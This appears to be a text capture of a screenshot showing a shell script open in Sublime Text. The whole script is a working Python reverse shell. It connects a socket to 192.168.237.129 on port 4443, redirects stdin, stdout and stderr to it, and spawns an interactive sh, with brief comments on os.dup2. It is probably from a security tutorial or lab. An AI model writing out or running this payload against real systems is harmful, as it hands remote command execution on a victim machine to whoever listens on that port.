 ~/script.sh • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.sh
1 python3 -c 'import socket, os;
2
3 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
4 s.connect(("192.168.237.129",4443));
5
6 os.dup2(s.fileno(),0); # stdin = 0
7 os.dup2(s.fileno(),1); # stdout = 1
8 os.dup2(s.fileno(),2); # stderr = 2
9
10 import pty; pty.spawn("sh")
11
12 '
13
14 # os.dup2(old_FD, new_FD)
6 characters selected Tab Size: 4 Python
4:53 AM
7/8/25